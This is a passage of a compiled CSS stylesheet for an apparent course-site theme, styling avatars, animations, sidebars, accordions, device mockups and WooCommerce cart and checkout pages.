  .white-100 .text-gray-800 a:hover, .white-100 .text-gray-800 a:focus {
    color: #FFFFFF !important; }

.white-100 a.text-gray-800:hover, .white-100 a.text-gray-800:focus {
  color: #FFFFFF !important; }

.text-white-all {
  color: #FFFFFF !important; }
  .text-white-all:hover, .text-white-all:focus {
    color: #FFFFFF !important; }

.text-hover-white:hover, .text-hover-white:focus {
  color: #FFFFFF !important; }

.letter-spacing-lg {
  letter-spacing: 0.08em !important; }

.line-clamp-1 {
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical; }

.line-clamp-2 {
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

.line-clamp-3 {
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical; }

.text-gradient-1 {
  background: -webkit-gradient(linear, left top, right top, color-stop(0.78%, #FF9574), color-stop(71.02%, #4E35A3));
  background: linear-gradient(90deg, #FF9574 0.78%, #4E35A3 71.02%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent; }

*:focus {
  outline: transparent; }

.opacity-0 {
  opacity: 0 !important; }

.opacity-1 {
  opacity: 1 !important; }

.opacity-dot-7 {
  opacity: .7; }

.opacity-hover {
  opacity: .4;
  color: #2F2D51;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .opacity-hover:hover, .opacity-hover:focus {
    opacity: 1;
    color: #090761; }
    .opacity-hover:hover .font-size-lg, .opacity-hover:focus .font-size-lg {
      text-decoration: underline; }

.overflow-scroll {
  overflow: scroll; }

@media (min-width: 768px) {
  .overflow-md-visible {
    overflow: visible !important; } }

@media (min-width: 370px) and (max-width: 1199px) {
  .d-370-block {
    display: block !important; } }

.search-mobile[aria-expanded="false"] svg:not(:first-child),
.sidebar-collapse > a[aria-expanded="false"] svg:not(:first-child) {
  display: none; }

.search-mobile[aria-expanded="true"] svg:first-child,
.sidebar-collapse > a[aria-expanded="true"] svg:first-child {
  display: none; }

.filter-none {
  -webkit-filter: none !important;
          filter: none !important; }

[data-aos="img-skewed-item-left"],
[data-aos="img-skewed-item-right"] {
  opacity: 0;
  transition-property: opacity, transform, -webkit-transform;
  will-change: opacity, transform, -webkit-transform;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden; }
  [data-aos="img-skewed-item-left"].aos-animate,
  [data-aos="img-skewed-item-right"].aos-animate {
    opacity: 1; }

[data-aos="img-skewed-item-left"] {
  -webkit-transform: rotateY(-20deg) rotateX(5deg) translate3d(0, 100px, 0);
          transform: rotateY(-20deg) rotateX(5deg) translate3d(0, 100px, 0); }
  [data-aos="img-skewed-item-left"].aos-animate {
    -webkit-transform: rotateY(-35deg) rotateX(15deg) translate3d(0, 0, 0);
            transform: rotateY(-35deg) rotateX(15deg) translate3d(0, 0, 0); }

[data-aos="img-skewed-item-right"] {
  -webkit-transform: rotateY(20deg) rotateX(5deg) translate3d(0, 100px, 0);
          transform: rotateY(20deg) rotateX(5deg) translate3d(0, 100px, 0); }
  [data-aos="img-skewed-item-right"].aos-animate {
    -webkit-transform: rotateY(35deg) rotateX(15deg) translate3d(0, 0, 0);
            transform: rotateY(35deg) rotateX(15deg) translate3d(0, 0, 0); }

html:not(.no-js) [data-aos=fade-up] {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.sk-fade-top,
.sk-fade-left,
.sk-fade-bottom,
.sk-fade-right {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.sk-fade-top {
  -webkit-transform: translateY(-25px) translateZ(0);
          transform: translateY(-25px) translateZ(0); }

.sk-fade-bottom {
  -webkit-transform: translateY(25px) translateZ(0);
          transform: translateY(25px) translateZ(0); }

.sk-fade-left {
  -webkit-transform: translateX(-25px) translateZ(0);
          transform: translateX(-25px) translateZ(0); }

.sk-fade-right {
  -webkit-transform: translateX(25px) translateZ(0);
          transform: translateX(25px) translateZ(0); }

.sk-fade:hover .sk-fade-top,
.sk-fade:hover .sk-fade-left,
.sk-fade:hover .sk-fade-bottom,
.sk-fade:hover .sk-fade-right, .sk-fade:focus .sk-fade-top,
.sk-fade:focus .sk-fade-left,
.sk-fade:focus .sk-fade-bottom,
.sk-fade:focus .sk-fade-right {
  opacity: 1;
  visibility: visible; }

.sk-fade:hover .sk-fade-top,
.sk-fade:hover .sk-fade-bottom, .sk-fade:focus .sk-fade-top,
.sk-fade:focus .sk-fade-bottom {
  -webkit-transform: translateY(0) translateZ(0);
          transform: translateY(0) translateZ(0); }

.sk-fade:hover .sk-fade-left,
.sk-fade:hover .sk-fade-right, .sk-fade:focus .sk-fade-left,
.sk-fade:focus .sk-fade-right {
  -webkit-transform: translateX(0) translateZ(0);
          transform: translateX(0) translateZ(0); }

.sk-fade:hover .sk-push, .sk-fade:focus .sk-push {
  -webkit-animation-name: sk-push;
          animation-name: sk-push;
  -webkit-animation-duration: 0.3s;
          animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1; }

/* Push */
.sk-push {
  -webkit-transform: perspective(1px) translateZ(0);
          transform: perspective(1px) translateZ(0); }

@-webkit-keyframes sk-push {
  50% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-push {
  50% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.avatar {
  position: relative;
  display: inline-block;
  width: 1.875rem;
  height: 1.875rem;
  font-size: 0.625rem; }
  .avatar:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    background-image: url(../img/masks/avatar-status.svg), url(../img/masks/avatar-group.svg), url(../img/masks/avatar-group-hover.svg), url(../img/masks/avatar-group-hover-last.svg); }

.avatar-img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover; }

.avatar-title {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-pack: center;
          justify-content: center;
  width: 100%;
  height: 100%;
  background-color: #C8C8D6;
  color: #FFFFFF; }

.avatar-online::before,
.avatar-offline::before {
  content: '';
  position: absolute;
  bottom: 5%;
  right: 5%;
  width: 20%;
  height: 20%;
  border-radius: 50%; }

.avatar-online .avatar-img,
.avatar-offline .avatar-img {
  -webkit-mask-image: url(../img/masks/avatar-status.svg);
          mask-image: url(../img/masks/avatar-status.svg);
  -webkit-mask-size: 100% 100%;
          mask-size: 100% 100%; }

.avatar-online::before {
  background-color: #DEF2D7; }

.avatar-offline::before {
  background-color: #C8C8D6; }

.avatar-xs {
  width: 1rem;
  height: 1rem;
  font-size: 0.33333rem; }

.avatar-sm {
  width: 1.5rem;
  height: 1.5rem;
  font-size: 0.5rem; }

.avatar-lg {
  width: 3.125rem;
  height: 3.125rem;
  font-size: 1.04167rem; }

.avatar-xl {
  width: 4.125rem;
  height: 4.125rem;
  font-size: 1.375rem; }

.avatar-xxl {
  width: 4.125rem;
  height: 4.125rem;
  font-size: 1.375rem; }
  @media (min-width: 768px) {
    .avatar-xxl {
      width: 5rem;
      height: 5rem;
      font-size: 1.66667rem; } }

.avatar-custom {
  width: 4.375rem;
  height: 4.375rem; }

.avatar-size-110 {
  width: 6.875rem;
  height: 6.875rem; }

.avatar-size-120 {
  width: 7.5rem;
  height: 7.5rem; }

.avatar.avatar-4by3 {
  width: 2.5rem; }

.avatar-xs.avatar-4by3 {
  width: 1.33333rem; }

.avatar-sm.avatar-4by3 {
  width: 2rem; }

.avatar-lg.avatar-4by3 {
  width: 4.16667rem; }

.avatar-xl.avatar-4by3 {
  width: 5.5rem; }

.avatar-xxl.avatar-4by3 {
  width: 6.66667rem; }

.avatar-group {
  display: -webkit-inline-box;
  display: inline-flex; }
  .avatar-group .avatar + .avatar {
    margin-left: -0.46875rem; }
  .avatar-group .avatar-xs + .avatar-xs {
    margin-left: -0.25rem; }
  .avatar-group .avatar-sm + .avatar-sm {
    margin-left: -0.375rem; }
  .avatar-group .avatar-lg + .avatar-lg {
    margin-left: -0.78125rem; }
  .avatar-group .avatar-xl + .avatar-xl {
    margin-left: -1.03125rem; }
  .avatar-group .avatar-xxl + .avatar-xxl {
    margin-left: -1.25rem; }
  .avatar-group .avatar:not(:last-child) {
    -webkit-mask-image: url(../img/masks/avatar-group.svg);
            mask-image: url(../img/masks/avatar-group.svg);
    -webkit-mask-size: 100% 100%;
            mask-size: 100% 100%; }
  .avatar-group .avatar:hover {
    -webkit-mask-image: none;
            mask-image: none;
    z-index: 1; }
    .avatar-group .avatar:hover + .avatar {
      -webkit-mask-image: url(../img/masks/avatar-group-hover.svg);
              mask-image: url(../img/masks/avatar-group-hover.svg);
      -webkit-mask-size: 100% 100%;
              mask-size: 100% 100%; }
      .avatar-group .avatar:hover + .avatar:last-child {
        -webkit-mask-image: url(../img/masks/avatar-group-hover-last.svg);
                mask-image: url(../img/masks/avatar-group-hover-last.svg); }

.choices::after {
  display: none; }

.choices .dropdown-menu {
  width: 100%; }

.choices .form-control-xs ~ .dropdown-menu,
.choices .custom-select-xs ~ .dropdown-menu {
  width: auto;
  min-width: 100%;
  padding: 1rem 1.25rem; }

.is-flipped .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: -1px;
  border-radius: 0.25rem 0.25rem 0 0; }

.choices-label {
  position: relative; }
  .choices-label .choices {
    position: static;
    -webkit-box-flex: 1;
            flex-grow: 1; }
    .choices-label .choices .show.dropdown-menu {
      margin-top: 1px; }

.course-tab-v1 .nav-link {
  color: #77838F;
  padding: 1rem 1.5rem; }

.course-tab-v1 .nav-item:not(:last-child) {
  margin-right: 24px; }

.course-tab-v1 .nav-link.active {
  color: #2F2D51;
  position: relative; }
  .course-tab-v1 .nav-link.active::after {
    content: "";
    height: 3px;
    background-color: #2F2D51;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0; }

.course-tab-v2 .nav-link {
  padding: .625rem 1.39rem;
  line-height: 1;
  color: #77838F; }

.course-tab-v2 .nav-item:not(:last-child) {
  margin-right: 20px; }

.course-tab-v2 .nav-link.active {
  background-color: #4A8F9F; }

.right-sidebar #primary,
.right-sidebar #secondary,
.left-sidebar #primary,
.left-sidebar #secondary {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

@media (min-width: 768px) {
  .right-sidebar #primary,
  .left-sidebar #primary {
    -webkit-box-flex: 0;
            flex: 0 0 58.33333%;
    max-width: 58.33333%; } }

@media (min-width: 992px) {
  .right-sidebar #primary,
  .left-sidebar #primary {
    -webkit-box-flex: 0;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; } }

@media (min-width: 768px) {
  .right-sidebar #secondary,
  .left-sidebar #secondary {
    -webkit-box-flex: 0;
            flex: 0 0 41.66667%;
    max-width: 41.66667%; } }

@media (min-width: 992px) {
  .right-sidebar #secondary,
  .left-sidebar #secondary {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; } }

form.woocommerce-checkout {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }
  form.woocommerce-checkout #customer_details,
  form.woocommerce-checkout #order_review {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px; }
  @media (min-width: 768px) {
    form.woocommerce-checkout #customer_details {
      -webkit-box-flex: 0;
              flex: 0 0 58.33333%;
      max-width: 58.33333%; } }
  @media (min-width: 992px) {
    form.woocommerce-checkout #customer_details {
      -webkit-box-flex: 0;
              flex: 0 0 66.66667%;
      max-width: 66.66667%; } }
  form.woocommerce-checkout #customer_details .col-1, form.woocommerce-checkout #customer_details .col-2 {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 0; }
  @media (min-width: 768px) {
    form.woocommerce-checkout #order_review {
      -webkit-box-flex: 0;
              flex: 0 0 41.66667%;
      max-width: 41.66667%; } }
  @media (min-width: 992px) {
    form.woocommerce-checkout #order_review {
      -webkit-box-flex: 0;
              flex: 0 0 33.33333%;
      max-width: 33.33333%; } }
  form.woocommerce-checkout > #order_review_heading {
    display: none; }
  form.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
  form.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper,
  form.woocommerce-checkout .woocommerce-additional-fields__field-wrapper {
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px; }
  form.woocommerce-checkout .form-row {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    margin: 0 0 24px; }
    @media (min-width: 1200px) {
      form.woocommerce-checkout .form-row {
        -webkit-box-flex: 0;
                flex: 0 0 50%;
        max-width: 50%; } }
  form.woocommerce-checkout h3 {
    margin-bottom: 1.2rem; }
  form.woocommerce-checkout .woocommerce-additional-fields h3 {
    margin-top: 6px;
    margin-bottom: 1.3rem; }
  form.woocommerce-checkout #billing_address_1_field,
  form.woocommerce-checkout #shipping_address_1_field {
    margin-bottom: 10px; }
  @media (min-width: 768px) {
    form.woocommerce-checkout #billing_company_field,
    form.woocommerce-checkout #billing_country_field,
    form.woocommerce-checkout #billing_address_1_field,
    form.woocommerce-checkout #billing_address_2_field,
    form.woocommerce-checkout #billing_email_field,
    form.woocommerce-checkout #shipping_company_field,
    form.woocommerce-checkout #shipping_country_field,
    form.woocommerce-checkout #shipping_address_1_field,
    form.woocommerce-checkout #shipping_address_2_field,
    form.woocommerce-checkout #shipping_email_field,
    form.woocommerce-checkout #order_comments_field {
      -webkit-box-flex: 0;
              flex: 0 0 100%;
      max-width: 100%; } }
  form.woocommerce-checkout .woocommerce-checkout-review-order-inner,
  form.woocommerce-checkout .woocommerce-checkout-payment .payment_methods {
    border: 1px solid #E7E7EC;
    border-radius: 0.25rem;
    box-shadow: 0 0.5rem 0.937rem rgba(140, 152, 164, 0.1);
    padding: 30px;
    margin-bottom: 30px; }
  form.woocommerce-checkout .woocommerce-checkout-review-order-inner {
    padding: 25px 30px 12px; }
  form.woocommerce-checkout .place-order {
    padding: 0; }
    @media (min-width: 768px) {
      form.woocommerce-checkout .place-order {
        -webkit-box-flex: 0;
                flex: 0 0 100%;
        max-width: 100%; } }
    form.woocommerce-checkout .place-order .button {
      text-transform: uppercase; }

.shop_table.cart {
  width: 100%; }
  .shop_table.cart .product-subtotal .woocommerce-Price-amount {
    color: #2F2D51; }
  .shop_table.cart tbody td {
    padding: 1.9rem 2rem; }
  .shop_table.cart thead {
    background-color: #4A8F9F; }
    .shop_table.cart thead th {
      font-weight: 500;
      font-size: 1.125rem;
      color: #FFFFFF;
      padding: 1.32rem 2rem; }
    .shop_table.cart thead th:first-child {
      border-radius: 0.25rem 0 0 0.25rem; }
    .shop_table.cart thead th:last-child {
      border-radius: 0 0.25rem 0.25rem 0; }
  .shop_table.cart tbody td {
    border-bottom: 1px solid #E7E7EC; }
  .shop_table.cart tbody td.actions {
    padding: 1.5rem 0;
    border-width: 0; }
    .shop_table.cart tbody td.actions label {
      display: none; }
    .shop_table.cart tbody td.actions .input-text {
      margin-right: 30px; }
    .shop_table.cart tbody td.actions > input.button {
      text-decoration: underline;
      text-transform: uppercase;
      font-weight: 500;
      color: #196ECD;
      float: right;
      padding-right: 0; }
  .shop_table.cart tbody .product-name img {
    border: 1px solid #E7E7EC;
    border-radius: 0.25rem;
    box-shadow: 0 0.5rem 0.937rem rgba(140, 152, 164, 0.1);
    max-width: 100px; }
  .shop_table.cart tbody .product-name a {
    color: #2F2D51;
    font-weight: 500;
    font-size: 1.125rem; }
  .shop_table.cart .coupon {
    display: -webkit-inline-box;
    display: inline-flex; }
    .shop_table.cart .coupon input.button {
      font-weight: 400; }

.cart-collaterals {
  border: 1px solid #E7E7EC;
  border-radius: 0.25rem;
  box-shadow: 0 0.5rem 0.937rem rgba(140, 152, 164, 0.1);
  padding: 2rem; }
  .cart-collaterals h2 {
    margin-bottom: 1rem; }
  .cart-collaterals .checkout-button {
    text-transform: uppercase;
    text-align: center;
    margin-top: .75rem; }

.cart-collaterals .woocommerce-checkout-review-order #shipping_method {
  list-style: none;
  padding: 0;
  font-size: 14px; }
  .cart-collaterals .woocommerce-checkout-review-order #shipping_method li {
    margin-bottom: 14px; }
    .cart-collaterals .woocommerce-checkout-review-order #shipping_method li label {
      margin-bottom: 0;
      margin-left: 10px; }

.cart-collaterals .shop_table,
.woocommerce-order-received .shop_table,
.woocommerce-checkout-review-order .shop_table {
  width: 100%; }
  .cart-collaterals .shop_table th,
  .woocommerce-order-received .shop_table th,
  .woocommerce-checkout-review-order .shop_table th {
    font-weight: 500;
    color: #2F2D51; }
  .cart-collaterals .shop_table th, .cart-collaterals .shop_table td,
  .woocommerce-order-received .shop_table th,
  .woocommerce-order-received .shop_table td,
  .woocommerce-checkout-review-order .shop_table th,
  .woocommerce-checkout-review-order .shop_table td {
    padding: .86rem 0; }
  .cart-collaterals .shop_table td,
  .woocommerce-order-received .shop_table td,
  .woocommerce-checkout-review-order .shop_table td {
    float: right; }
  .cart-collaterals .shop_table tr + tr,
  .woocommerce-order-received .shop_table tr + tr,
  .woocommerce-checkout-review-order .shop_table tr + tr {
    border-top: 1px solid #E7E7EC; }
  .cart-collaterals .shop_table strong,
  .woocommerce-order-received .shop_table strong,
  .woocommerce-checkout-review-order .shop_table strong {
    font-weight: 500; }
  .cart-collaterals .shop_table.woocommerce-checkout-review-order-table td, .cart-collaterals .shop_table.woocommerce-checkout-review-order-table th, .cart-collaterals .shop_table.woocommerce-table--order-details td, .cart-collaterals .shop_table.woocommerce-table--order-details th,
  .woocommerce-order-received .shop_table.woocommerce-checkout-review-order-table td,
  .woocommerce-order-received .shop_table.woocommerce-checkout-review-order-table th,
  .woocommerce-order-received .shop_table.woocommerce-table--order-details td,
  .woocommerce-order-received .shop_table.woocommerce-table--order-details th,
  .woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table td,
  .woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table th,
  .woocommerce-checkout-review-order .shop_table.woocommerce-table--order-details td,
  .woocommerce-checkout-review-order .shop_table.woocommerce-table--order-details th {
    float: none; }
    .cart-collaterals .shop_table.woocommerce-checkout-review-order-table td + td,
    .cart-collaterals .shop_table.woocommerce-checkout-review-order-table td + th, .cart-collaterals .shop_table.woocommerce-checkout-review-order-table th + td,
    .cart-collaterals .shop_table.woocommerce-checkout-review-order-table th + th, .cart-collaterals .shop_table.woocommerce-table--order-details td + td,
    .cart-collaterals .shop_table.woocommerce-table--order-details td + th, .cart-collaterals .shop_table.woocommerce-table--order-details th + td,
    .cart-collaterals .shop_table.woocommerce-table--order-details th + th,
    .woocommerce-order-received .shop_table.woocommerce-checkout-review-order-table td + td,
    .woocommerce-order-received .shop_table.woocommerce-checkout-review-order-table td + th,
    .woocommerce-order-received .shop_table.woocommerce-checkout-review-order-table th + td,
    .woocommerce-order-received .shop_table.woocommerce-checkout-review-order-table th + th,
    .woocommerce-order-received .shop_table.woocommerce-table--order-details td + td,
    .woocommerce-order-received .shop_table.woocommerce-table--order-details td + th,
    .woocommerce-order-received .shop_table.woocommerce-table--order-details th + td,
    .woocommerce-order-received .shop_table.woocommerce-table--order-details th + th,
    .woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table td + td,
    .woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table td + th,
    .woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table th + td,
    .woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table th + th,
    .woocommerce-checkout-review-order .shop_table.woocommerce-table--order-details td + td,
    .woocommerce-checkout-review-order .shop_table.woocommerce-table--order-details td + th,
    .woocommerce-checkout-review-order .shop_table.woocommerce-table--order-details th + td,
    .woocommerce-checkout-review-order .shop_table.woocommerce-table--order-details th + th {
      text-align: right; }

.woocommerce-checkout-review-order-table thead tr,
.woocommerce-table--order-details thead tr {
  border-bottom: 1px solid #E7E7EC; }

.woocommerce-checkout-review-order-table tbody .product-name,
.woocommerce-table--order-details tbody .product-name {
  padding-right: 15px; }

.woocommerce-checkout-review-order-table tbody .product-quantity,
.woocommerce-table--order-details tbody .product-quantity {
  font-weight: 400; }

.woocommerce-checkout-review-order-table tbody .amount,
.woocommerce-table--order-details tbody .amount {
  display: -webkit-inline-box;
  display: inline-flex; }

.woocommerce-checkout-review-order-table tbody tr:first-child td,
.woocommerce-table--order-details tbody tr:first-child td {
  padding-top: .86rem !important; }

.woocommerce-checkout-review-order-table tbody tr:last-child td,
.woocommerce-table--order-details tbody tr:last-child td {
  padding-bottom: .86rem !important; }

.woocommerce-checkout-review-order-table tbody td,
.woocommerce-table--order-details tbody td {
  padding-top: .5rem !important;
  padding-bottom: .5rem !important; }

.woocommerce-checkout-review-order-table tbody tr,
.woocommerce-table--order-details tbody tr {
  border-top-width: 0 !important; }

.woocommerce-checkout-review-order-table .cart-subtotal .amount,
.woocommerce-checkout-review-order-table .order-total .amount,
.woocommerce-table--order-details .cart-subtotal .amount,
.woocommerce-table--order-details .order-total .amount {
  color: #2F2D51;
  font-weight: 500; }

.woocommerce-table--order-details .product-name a {
  color: #77838F; }

.woocommerce-table--order-details tfoot td {
  color: #2F2D51;
  font-weight: 500; }

.woocommerce-checkout-payment .methods {
  list-style: none; }
  .woocommerce-checkout-payment .methods li:not(:last-child) {
    margin-bottom: 22px; }
  .woocommerce-checkout-payment .methods li {
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-align: center;
            align-items: center; }
  .woocommerce-checkout-payment .methods label {
    margin-left: 16px;
    margin-bottom: 0;
    color: #77838F; }

.woocommerce-checkout-payment .payment_method_paypal img, .woocommerce-checkout-payment .payment_method_paypal a {
  display: none; }

.woocommerce-checkout-payment .payment_box {
  margin-top: 10px;
  margin-left: 30px; }
  .woocommerce-checkout-payment .payment_box p {
    color: #77838F;
    font-size: 14px;
    margin-bottom: 0; }

.woocommerce-order-received .entry-header {
  position: relative;
  padding-top: 100px; }
  .woocommerce-order-received .entry-header::before, .woocommerce-order-received .entry-header::after {
    position: absolute;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
            transform: translate(-50%, 0);
    top: 0; }
  .woocommerce-order-received .entry-header::before {
    background-color: #4A8F9F;
    width: 80px;
    height: 80px;
    content: " ";
    border-radius: 50%; }
  .woocommerce-order-received .entry-header::after {
    content: "\f00c";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 28px;
    color: #FFFFFF;
    margin-top: 19px; }

.woocommerce-order-received .woocommerce-notice {
  text-align: center;
  margin-bottom: 24px; }

.woocommerce-order-received .woocommerce-order-details,
.woocommerce-order-received .woocommerce-customer-details {
  padding: 30px;
  border: 1px solid #E7E7EC;
  border-radius: 0.25rem;
  box-shadow: 0 0.5rem 0.937rem rgba(140, 152, 164, 0.1);
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .woocommerce-order-received .woocommerce-order-details,
    .woocommerce-order-received .woocommerce-customer-details {
      padding: 54px 60px; } }

.woocommerce-order-received .woocommerce-order-details__title,
.woocommerce-order-received .woocommerce-column__title {
  font-size: 1.375rem;
  margin-bottom: 20px; }

.woocommerce-order-received .woocommerce-order-overview {
  list-style: none;
  padding: 0;
  padding: 36px;
  background-image: repeating-linear-gradient(to right, #4A8F9F 0%, #4A8F9F 50%, transparent 50%, transparent 100%), repeating-linear-gradient(to right, #4A8F9F 0%, #4A8F9F 50%, transparent 50%, transparent 100%), repeating-linear-gradient(to bottom, #4A8F9F 0%, #4A8F9F 50%, transparent 50%, transparent 100%), repeating-linear-gradient(to bottom, #4A8F9F 0%, #4A8F9F 50%, transparent 50%, transparent 100%);
  background-position: left top, left bottom, left top, right top;
  background-repeat: repeat-x, repeat-x, repeat-y, repeat-y;
  background-size: 16px 1px, 16px 1px, 1px 16px, 1px 16px;
  border-radius: 4px;
  margin-bottom: 60px; }
  @media (min-width: 768px) {
    .woocommerce-order-received .woocommerce-order-overview {
      display: -webkit-box;
      display: flex;
      -webkit-box-pack: justify;
              justify-content: space-between;
      padding: 36px 60px; } }
  .woocommerce-order-received .woocommerce-order-overview li {
    margin-bottom: 20px; }
    @media (min-width: 768px) {
      .woocommerce-order-received .woocommerce-order-overview li {
        margin-bottom: 0; } }
    .woocommerce-order-received .woocommerce-order-overview li strong {
      font-weight: 500;
      display: block;
      color: #2F2D51;
      margin-top: 10px; }

.woocommerce-order-received .entry-title {
  text-align: center;
  text-transform: capitalize; }

.collapse-chevron {
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }

[aria-expanded="true"] .collapse-chevron {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg); }

@media (min-width: 768px) {
  .footer-accordion .collapse,
  .footer-accordion .collapsing {
    display: block !important;
    height: auto !important; } }

.collapse-accordion-toggle {
  border-width: 0;
  background-color: transparent;
  width: 100%;
  padding: 0;
  outline: none !important; }
  .collapse-accordion-toggle[aria-expanded="true"] span svg:not(:first-child), .collapse-accordion-toggle[aria-expanded="true"] div svg:not(:first-child) {
    display: none; }
  .collapse-accordion-toggle[aria-expanded="false"] span svg:not(:last-child), .collapse-accordion-toggle[aria-expanded="false"] div svg:not(:last-child) {
    display: none; }

.footer-accordion-toggle {
  border-width: 0;
  background-color: transparent;
  width: 100%;
  padding: 0;
  outline: none !important; }
  .footer-accordion-toggle[aria-expanded="true"] span svg:not(:first-child), .footer-accordion-toggle[aria-expanded="true"] div svg:not(:first-child) {
    display: none; }
  .footer-accordion-toggle[aria-expanded="false"] span svg:not(:last-child), .footer-accordion-toggle[aria-expanded="false"] div svg:not(:last-child) {
    display: none; }
  @media (min-width: 768px) {
    .footer-accordion-toggle {
      cursor: inherit !important; } }
  @media (min-width: 768px) {
    .footer-accordion-toggle span, .footer-accordion-toggle div {
      display: none; } }

.read-more[aria-expanded="true"] .more {
  display: none !important; }

.read-more[aria-expanded="false"] .less {
  display: none !important; }

.sidebar-collapse {
  z-index: 2;
  position: fixed;
  top: 238px;
  bottom: 0; }
  @media (min-width: 768px) {
    .sidebar-collapse {
      top: 110px; } }
  .sidebar-collapse > a {
    display: -webkit-inline-box;
    display: inline-flex;
    -webkit-box-align: center;
            align-items: center;
    -webkit-box-pack: center;
            justify-content: center;
    left: 100%;
    margin-top: 30px;
    position: absolute;
    -webkit-transition: -webkit-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out; }
    .sidebar-collapse > a[aria-expanded="false"] {
      -webkit-transform: translate(-310px, 0);
              transform: translate(-310px, 0); }
      @media (min-width: 576px) {
        .sidebar-collapse > a[aria-expanded="false"] {
          -webkit-transform: translate(-390px, 0);
                  transform: translate(-390px, 0); } }
    .sidebar-collapse > a[aria-expanded="true"] {
      -webkit-transform: translate(-310px, 0);
              transform: translate(-310px, 0);
      z-index: 2; }
      @media (min-width: 370px) {
        .sidebar-collapse > a[aria-expanded="true"] {
          -webkit-transform: translate(0, 0);
                  transform: translate(0, 0); } }
  .sidebar-collapse > .collapse,
  .sidebar-collapse > .collapsing {
    border-right: 1px solid #E7E7EC;
    width: 310px;
    height: auto;
    display: block;
    -webkit-transition: -webkit-transform .1s ease-out;
    transition: -webkit-transform .1s ease-out;
    transition: transform .1s ease-out;
    transition: transform .1s ease-out, -webkit-transform .1s ease-out;
    -webkit-transform: translate(-310px, 0);
            transform: translate(-310px, 0);
    background-color: #FFFFFF; }
    .sidebar-collapse > .collapse.show,
    .sidebar-collapse > .collapsing.show {
      -webkit-transform: translate(0, 0);
              transform: translate(0, 0); }
    @media (min-width: 576px) {
      .sidebar-collapse > .collapse,
      .sidebar-collapse > .collapsing {
        width: 390px;
        -webkit-transform: translate(-390px, 0);
                transform: translate(-390px, 0); } }

.sidebar-collapse-scroll {
  height: 100vh;
  overflow-x: hidden;
  overflow-y: auto; }

.device {
  position: relative; }
  .device > .img-fluid {
    position: relative; }

.device::before {
  content: "";
  background-color: #F7F9FB; }

.device::before,
.device-screen {
  position: absolute;
  -o-object-fit: cover;
     object-fit: cover; }

.device-iphonex::before,
.device-iphonex > .device-screen {
  top: 7.784431138%;
  left: 16.4021164%;
  width: 66.137566137%;
  height: 80.838323353%; }

.device-macbook::before,
.device-macbook > .device-screen {
  top: 11.53846154%;
  left: 13.38709677%;
  width: 73.548387096%;
  height: 73.076923076%; }

.device-combo {
  position: relative; }

.device-combo > .device {
  position: absolute; }

.device-combo-iphonex-iphonex {
  padding-bottom: 130.250482%; }

.device-combo-iphonex-iphonex > .device-iphonex:first-child {
  bottom: 0;
  left: 0;
  width: 65.5260116%;
  z-index: 1; }

.device-combo-iphonex-iphonex > .device-iphonex:last-child {
  top: 0;
  right: 0;
  width: 72.8323699%; }

.device-combo-macbook-iphonex,
.device-combo-iphonex-macbook {
  padding-bottom: 62.4260355%; }

.device-combo-macbook-iphonex > .device-macbook,
.device-combo-iphonex-macbook > .device-macbook {
  width: 91.7159763%; }

.device-combo-macbook-iphonex > .device-iphonex,
.device-combo-iphonex-macbook > .device-iphonex {
  width: 27.9585799%;
  z-index: 1; }

.device-combo-macbook-iphonex > .device-macbook {
  top: 0;
  left: 0; }

.device-combo-iphonex-macbook > .device-macbook {
  top: 0;
  right: 0; }

